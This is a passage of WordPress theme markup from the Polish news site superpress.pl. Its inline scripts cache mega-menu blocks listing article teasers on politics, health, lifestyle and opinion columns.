                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji 